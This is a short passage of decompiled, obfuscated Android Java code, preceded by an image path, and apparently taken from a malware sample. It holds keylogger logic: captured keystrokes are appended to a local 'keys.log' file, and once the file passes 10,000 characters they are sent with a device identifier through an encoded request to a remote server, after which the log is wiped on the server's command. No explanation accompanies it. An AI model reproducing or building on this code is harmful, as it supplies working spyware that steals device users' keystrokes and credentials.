 void a(String arg6, String arg7) {
this.k = "";
try {
String v0 = this.read_file(arg6);
BufferedWriter v1 = new BufferedWriter(new OutputStreamWriter(this.openFileOutput(arg6, 0)));
String v6 = v0 + arg7 + "|^|";
v1.write(v6);
v1.close();
this.a.a("Len key", "" + v6.length());
if(v6.length() > 10000) {
b v7 = this.a;
b v2 = this.a;
this.a.a("SEND KEL", "LOGER");
if(this.a.decode_decrypt_1(v7.b(this, "12", "p=" + v2.c(this.a.q(this) + "~~~~~~~~~~" + v6.replace("|^|", "\n")))).contains("clear")) {
this.a.a("SEND KEL", "CLEAR");
this.clear_file("keys.log");
}
}
}
catch(IOException unused_ex) {
}
}
void clear_file(String arg4) {
try {
BufferedWriter v0 = new BufferedWriter(new OutputStreamWriter(this.openFileOutput(arg4, 0)));
v0.write("");
v0.close();
}